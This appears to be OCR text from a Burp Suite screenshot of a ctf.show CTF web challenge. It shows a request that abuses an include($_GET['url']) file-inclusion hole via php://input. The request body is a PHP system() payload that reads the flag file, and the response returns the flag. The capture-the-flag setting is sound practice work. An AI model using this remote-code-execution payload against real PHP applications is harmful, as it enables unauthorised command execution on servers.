 Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /?url=php://input HTTP/1.1
2 Host: ea28b9eb-c58f-4afa-b303-453c654bce41.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 37
10
11 <?php system("cat ctf_go_go_go");?>
12
Raw Headers Hex
Pretty 原始 Render \n Actions
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 749
7 Connection: close
8
9 ctfshow{e55c66aa-e719-4e06-ae97-a7583cccb20b}
10 <html lang="zh-CN">
11
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
14 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0,
15 <title>
ctf.show_web3
</title>
16 </head>
17 <body>
18 <center>
19 <h2>
ctf.show_web3
</h2>
20 <hr>
21 <h3>
22 <code>
<span style="color: #000000">
23 <span style="color: #0000BB">&lt;?php&nbsp;</span>
<span style="color: #007700">include(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'url'</span>